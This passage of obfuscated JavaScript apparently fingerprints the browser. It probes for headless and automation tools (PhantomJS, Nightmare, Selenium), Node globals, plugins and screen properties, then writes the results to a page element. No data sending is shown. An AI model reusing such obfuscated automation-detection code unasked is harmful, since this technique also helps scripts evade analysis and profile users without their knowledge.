'\x65\x4f\x5b\x64'),function(){var _0x38cf68=webkitURL;return _0x38cf68;}],[_0x27b9('0x126', '\x5e\x49\x44\x51'),_0x27b9('0x127', '\x71\x62\x78\x69'),function(){var _0x917a44=_phantom;return _0x917a44;}],[_0x27b9('0x128', '\x30\x30\x34\x41'),_0x27b9('0x129', '\x75\x4a\x28\x6d'),function(){var _0x1d332c=callPhantom;return _0x1d332c;}],[_0x27b9('0x12a', '\x23\x74\x5e\x21'),_0x27b9('0x12b', '\x30\x30\x34\x41'),function(){var _0x125976=chrome;return _0x125976;}],[_0x27b9('0x12c', '\x6c\x39\x4d\x37'),_0x27b9('0x12d', '\x55\x31\x67\x69'),function(){var _0x168427=yandex;return _0x168427;}],[_0x27b9('0x12e', '\x2a\x34\x34\x4c'),_0x27b9('0x12f', '\x31\x46\x32\x6d'),function(){var _0x394805=opera;return _0x394805;}],[_0x27b9('0x130', '\x55\x79\x34\x48'),_0x27b9('0x131', '\x4d\x37\x5d\x63'),function(){var _0xaf547e=opr;return _0xaf547e;}],[_0x27b9('0x132', '\x75\x4a\x28\x6d'),_0x27b9('0x133', '\x25\x54\x28\x58'),function(){var _0x2d2854=safari;return _0x2d2854;}],[_0x27b9('0x134', '\x75\x47\x6d\x23'),_0x27b9('0x135', '\x2a\x34\x34\x4c'),function(){var _0x48ed80=awesomium;return _0x48ed80;}],[_0x27b9('0x136', '\x49\x58\x36\x5a'),_0x27b9('0x137', '\x65\x5e\x67\x79'),function(){var _0x45abc4=puffinDevice;return _0x45abc4;}],[_0x27b9('0x138', '\x23\x23\x71\x56'),_0x27b9('0xa9', '\x38\x76\x28\x7a'),function(){var _0xb831a9=__nightmare;return _0xb831a9;}],[_0x27b9('0x139', '\x65\x4f\x5b\x64'),_0x27b9('0x13a', '\x65\x34\x5a\x26'),function(){var _0x56d14b=domAutomation;return _0x56d14b;}],[_0x27b9('0x13b', '\x71\x62\x78\x69'),_0x27b9('0x127', '\x71\x62\x78\x69'),function(){var _0x49d833=domAutomationController;return _0x49d833;}],[_0x27b9('0x13c', '\x41\x32\x44\x4f'),_0x27b9('0x13d', '\x34\x65\x28\x65'),function(){var _0x522fd5=_Selenium_IDE_Recorder;return _0x522fd5;}],[_0x27b9('0x13e', '\x65\x34\x5a\x26'),_0x27b9('0x13f', '\x41\x32\x44\x4f'),function(){return document[_0x27b9('0x140', '\x55\x31\x67\x69')];}],[_0x27b9('0x141', '\x4d\x37\x5d\x63'),_0x27b9('0x12b', '\x30\x30\x34\x41'),function(){return document[_0x27b9('0x142', '\x4d\x37\x5d\x63')];}],[_0x27b9('0x143', '\x2a\x34\x34\x4c'),_0x27b9('0x144', '\x23\x74\x5e\x21'),function(){return process[_0x27b9('0x145', '\x51\x70\x6b\x69')];}],[_0x27b9('0x146', '\x5e\x49\x44\x51'),_0x27b9('0x147', '\x49\x58\x36\x5a'),function(){return global[_0x27b9('0x148', '\x23\x23\x71\x56')];}],[_0x27b9('0x149', '\x23\x44\x64\x74'),_0x27b9('0x13d', '\x34\x65\x28\x65'),function(){return global[_0x27b9('0x14a', '\x4d\x37\x5d\x63')];}],[_0x27b9('0x14b', '\x5b\x71\x33\x41'),_0x27b9('0x14c', '\x23\x44\x64\x74'),function(){return WebAssembly;}],[_0x27b9('0x14d', '\x36\x41\x67\x39'),_0x27b9('0x14e', '\x75\x47\x6d\x23'),function(){return _0xdc1a5[_0x27b9('0x14f', '\x5b\x71\x33\x41')](require,'\x66\x73');}],[_0x27b9('0x150', '\x30\x30\x34\x41'),_0x27b9('0x151', '\x5b\x71\x33\x41'),function(){return _0xdc1a5[_0x27b9('0x152', '\x5b\x71\x33\x41')](globalThis,global);}],[_0x27b9('0x153', '\x70\x76\x6f\x65'),_0x27b9('0x154', '\x4d\x37\x5d\x63'),function(){return window[_0x27b9('0x155', '\x50\x75\x5d\x57')]();}],[_0x27b9('0x156', '\x31\x46\x32\x6d'),_0x27b9('0x127', '\x71\x62\x78\x69'),function(){return navigator[_0x27b9('0x157', '\x71\x62\x78\x69')];}],[_0x27b9('0x158', '\x41\x32\x44\x4f'),_0x27b9('0x159', '\x23\x23\x71\x56'),function(){return navigator[_0x27b9('0x15a', '\x58\x51\x43\x37')];}],[_0x27b9('0x15b', '\x41\x32\x44\x4f'),_0x27b9('0x15c', '\x53\x23\x72\x44'),function(){return navigator[_0x27b9('0x15d', '\x33\x31\x67\x65')];}],[_0x27b9('0x15e', '\x75\x47\x6d\x23'),_0x27b9('0x151', '\x5b\x71\x33\x41'),function(){return navigator[_0x27b9('0x15f', '\x70\x76\x6f\x65')]=='\x43';}],[_0x27b9('0x160', '\x55\x79\x34\x48'),_0x27b9('0x161', '\x49\x35\x4b\x64'),function(){window[_0x27b9('0x162', '\x30\x30\x34\x41')]=Object[_0x27b9('0x163', '\x23\x44\x64\x74')](window);return window[_0x27b9('0x164', '\x21\x7a\x25\x6c')][_0x27b9('0x4f', '\x4d\x69\x52\x39')];}],[_0x27b9('0x165', '\x2a\x25\x42\x55'),_0x27b9('0x166', '\x53\x4e\x61\x69'),function(){return _0xdc1a5[_0x27b9('0x152', '\x5b\x71\x33\x41')](window[_0x27b9('0x167', '\x25\x76\x48\x6b')],0x0);}],[_0x27b9('0x168', '\x71\x62\x78\x69'),_0x27b9('0x169', '\x51\x70\x6b\x69'),function(){return _0xdc1a5[_0x27b9('0x16a', '\x23\x23\x71\x56')](window[_0x27b9('0x16b', '\x31\x48\x37\x45')],0x0);}],[_0x27b9('0x16c', '\x71\x62\x78\x69'),_0x27b9('0x16d', '\x33\x31\x67\x65'),function(){return window[_0x27b9('0x16e', '\x71\x62\x78\x69')];}],[_0x27b9('0x16f', '\x31\x48\x37\x45'),_0x27b9('0x170', '\x23\x74\x5e\x21'),function(){return window[_0x27b9('0x171', '\x4a\x6e\x31\x32')][_0x27b9('0xc7', '\x65\x34\x5a\x26')]();}],[_0x27b9('0x172', '\x25\x5a\x50\x26'),_0x27b9('0x173', '\x65\x34\x5a\x26'),function(){return _0xdc1a5[_0x27b9('0x174', '\x53\x4e\x61\x69')](Boolean,_0xdc1a5[_0x27b9('0x175', '\x26\x6b\x50\x44')](typeof process,_0x27b9('0x4', '\x73\x31\x5e\x6a'))&&process[_0x27b9('0x176', '\x75\x70\x46\x64')]&&process[_0x27b9('0x177', '\x31\x46\x32\x6d')][_0x27b9('0x178', '\x38\x76\x28\x7a')]);}],[_0x27b9('0x179', '\x25\x54\x28\x58'),_0x27b9('0x169', '\x51\x70\x6b\x69'),function(){return document[_0x27b9('0x17a', '\x75\x4a\x28\x6d')];}],[_0x27b9('0x17b', '\x25\x5a\x50\x26'),_0x27b9('0x166', '\x53\x4e\x61\x69'),function(){return eval[_0x27b9('0x17c', '\x4a\x6e\x31\x32')]()[_0x27b9('0x72', '\x23\x44\x64\x74')];}],[_0x27b9('0x17d', '\x2a\x34\x34\x4c'),_0x27b9('0x17e', '\x73\x31\x5e\x6a'),function(){return navigator[_0x27b9('0x17f', '\x5b\x71\x33\x41')][_0x27b9('0x180', '\x4f\x21\x57\x76')];}],[_0x27b9('0x181', '\x21\x7a\x25\x6c'),_0x27b9('0x182', '\x31\x48\x37\x45'),function(){return deviceType;}],[_0x27b9('0x183', '\x26\x6b\x50\x44'),_0x27b9('0x184', '\x49\x58\x36\x5a'),function(){return screen[_0x27b9('0x185', '\x2a\x25\x42\x55')];}],[_0x27b9('0x186', '\x69\x38\x61\x56'),_0x27b9('0x187', '\x4d\x69\x52\x39'),function(){return screen[_0x27b9('0x188', '\x41\x32\x44\x4f')];}],[_0x27b9('0x189', '\x75\x47\x6d\x23'),_0x27b9('0x18a', '\x6c\x39\x4d\x37'),function(){var _0x445847=eoapi;return _0x445847;}],[_0x27b9('0x18b', '\x25\x5a\x50\x26'),_0x27b9('0x12b', '\x30\x30\x34\x41'),function(){var _0x3b1377=eoapi_VerifyThis;return _0x3b1377;}],[_0x27b9('0x18c', '\x55\x79\x34\x48'),_0x27b9('0x18d', '\x69\x38\x61\x56'),function(){var _0x50b706=eoapi_extInvoke;return _0x50b706;}],[_0x27b9('0x18e', '\x5e\x49\x44\x51'),_0x27b9('0x18f', '\x4d\x69\x52\x39'),function(){var _0xea8d83=eoWebBrowserDispatcher;return _0xea8d83;}],[_0x27b9('0x190', '\x6c\x39\x4d\x37'),_0x27b9('0x133', '\x25\x54\x28\x58'),function(){return window[_0x27b9('0x191', '\x2a\x25\x42\x55')];}],[_0x27b9('0x192', '\x55\x31\x67\x69'),_0x27b9('0x193', '\x75\x70\x46\x64'),function(){return _0xdc1a5[_0x27b9('0x194', '\x6a\x26\x65\x72')](navigator[_0x27b9('0x195', '\x25\x76\x48\x6b')][_0x27b9('0x72', '\x23\x44\x64\x74')],0x2);}],[_0x27b9('0x196', '\x23\x23\x71\x56'),_0x27b9('0x197', '\x55\x79\x34\x48'),function(){return _0xdc1a5[_0x27b9('0x198', '\x30\x30\x34\x41')](navigator[_0x27b9('0x199', '\x69\x38\x61\x56')][_0x27b9('0x19a', '\x58\x51\x43\x37')],0x2);}],[_0x27b9('0x19b', '\x58\x51\x43\x37'),_0x27b9('0x19c', '\x73\x31\x5e\x6a'),function(){return window[_0x27b9('0x19d', '\x34\x65\x28\x65')];}],[_0x27b9('0x19e', '\x41\x32\x44\x4f'),_0x27b9('0x19f', '\x6f\x56\x33\x5e'),function(){return navigator[_0x27b9('0x1a0', '\x5b\x71\x33\x41')][_0x27b9('0x1a1', '\x2a\x25\x42\x55')][0x0][_0x27b9('0x1a2', '\x71\x62\x78\x69')];}],[_0x27b9('0x1a3', '\x31\x48\x37\x45'),_0x27b9('0x1a4', '\x69\x38\x61\x56'),function(){return navigator[_0x27b9('0x1a5', '\x30\x30\x34\x41')][_0x27b9('0x1a6', '\x65\x4f\x5b\x64')][0x1][_0x27b9('0x1a7', '\x23\x74\x5e\x21')];}],[_0x27b9('0x1a8', '\x49\x35\x4b\x64'),_0x27b9('0x1a9', '\x70\x76\x6f\x65'),function(){return navigator[_0x27b9('0x1a0', '\x5b\x71\x33\x41')][_0x27b9('0x1aa', '\x5e\x49\x44\x51')][0x2][_0x27b9('0x1ab', '\x5b\x71\x33\x41')];}],[_0x27b9('0x1ac', '\x58\x51\x43\x37'),_0x27b9('0x1ad', '\x50\x75\x5d\x57'),function(){return navigator[_0x27b9('0x1ae', '\x21\x7a\x25\x6c')][_0x27b9('0x1af', '\x79\x63\x74\x5a')];}],[_0x27b9('0x1b0', '\x55\x31\x67\x69'),_0x27b9('0x1b1', '\x55\x79\x34\x48'),function(){return navigator[_0x27b9('0x1b2', '\x2a\x71\x4f\x23')];}],[_0x27b9('0x1b3', '\x23\x74\x5e\x21'),_0x27b9('0x111', '\x53\x23\x72\x44'),function(){return navigator[_0x27b9('0x1b4', '\x5e\x49\x44\x51')][_0x27b9('0x1b5', '\x75\x4a\x28\x6d')];}],[_0x27b9('0x1b6', '\x5e\x49\x44\x51'),_0x27b9('0x1b7', '\x50\x75\x5d\x57'),function(){return navigator[_0x27b9('0x1b8', '\x25\x5a\x50\x26')][_0x27b9('0x1b9', '\x23\x74\x5e\x21')];}]];try{var _0x28560b=_0x27b9('0x1ba', '\x34\x65\x28\x65')[_0x27b9('0x1bb', '\x4a\x6e\x31\x32')]('\x7c'),_0x591fe4=0x0;while(!![]){switch(_0x28560b[_0x591fe4++]){case'\x30':var _0x535ee5=_0x27b9('0x1bc', '\x65\x5e\x67\x79');continue;case'\x31':_0x25ec33[_0x27b9('0x1bd', '\x5b\x71\x33\x41')](_0x27b9('0x1be', '\x65\x5e\x67\x79'))[_0x27b9('0x1bf', '\x41\x32\x44\x4f')]=_0xdc1a5[_0x27b9('0x1c0', '\x49\x58\x36\x5a')](_0x27b9('0x1c1', '\x41\x32\x44\x4f'),_0x28a33a[_0x27b9('0x1c2', '\x75\x47\x6d\x23')][_0x27b9('0x1c3', '\x38\x76\x28\x7a')]());continue;case'\x32':_0xdc1a5[_0x27b9('0x1c4', '\x53\x23\x72\x44')](_0x429ece);continue;case'\x33':_0xdc1a5[_0x27b9('0x1c5', '\x75\x47\x6d\x23')](_0x3af455,_0xdc1a5[_0x27b9('0x1c6', '\x5b\x71\x33\x41')](_0x141d9d,_0x51bf97));continue;case'\x34':if(_0x49b8b3){_0x51bf97[_0x27b9('0x1c7', '\x75\x47\x6d\x23')]([_0x49b8b3,_0x27b9('0x166', '\x53\x4e\x61\x69')]);_0xdc1a5[_0x27b9('0x1c8', '\x79\x63\x74\x5a')](_0x3af455,_0xdc1a5[_0x27b9('0x1c9', '\x58\x51\x43\x37')](_0x141d9d,_0x51bf97));}continue;case'\x35':_0x51bf97[_0x27b9('0x1ca', '\x55\x31\x67\x69')]([_0xdc1a5[_0x27b9('0x1cb', '\x51\x70\x6b\x69')](_0xdc1a5[_0x27b9('0x1cc', '\x2a\x34\x34\x4c')]('\x27'+_0x2a628d,'\x27'),_0x27b9('0x1cd', '\x36\x41\x67\x39')),_0x27b9('0x173', '\x65\x34\x5a\x26'),function(){return _0x2a628d[_0x27b9('0x1ce', '\x31\x48\x37\x45')]();}]);continue;case'\x36':if(!_0x28a33a[_0x27b9('0x1cf', '\x58\x51\x43\x37')])_0x28a33a[_0x27b9('0x1d0', '\x79\x63\x74\x5a')]=_0x5e231c;continue;case'\x37':var _0x46f863=_0x535ee5[_0x27b9('0x1d1', '\x79\x63\x74\x5a')](0x0,0x2);continue;case'\x38':var _0x2a628d=_0x27b9('0x1d2', '\x69\x38\x61\x56');continue;case'\x39':var _0x22843a=_0x535ee5[_0x27b9('0x1d3', '\x50\x75\x5d\x57')](0x2);continue;case'\x31\x30':if(_0x1793ea){try{_0x15dbbe[_0x27b9('0x1d4', '\x34\x65\x28\x65')]=_0xdc1a5[_0x27b9('0x1d5', '\x33\x31\x67\x65')](_0x74f2e5,_0x1793ea);}catch(_0x2cc5b5){}}continue;}break;}}catch(_0x46705d){_0x25ec33[_0x27b9('0x1d6', '\x55\x31\x67\x69')](_0x27b9('0x1d7', '\x5b\x71\x33\x41'))[_0x27b9('0x1bf', '\x41\x32\x44\x4f')]=_0xdc1a5[_0x27b9('0x1d8', '\x33\x31\x67\x65')](_0x27b9('0x1d9', '\x2a\x34\x34\x4c'),_0x28a33a[_0x27b9('0x1da', '\x55\x31\x67\x69')](_0x46705d[_0x27b9('0x1db', '\x79\x63\x74\x5a')]));}finally{if(_0x1793ea)_0x15dbbe[_0x27b9('0x1dc', '\x75\x47\x6d\x23')]=_0x1793ea;}}());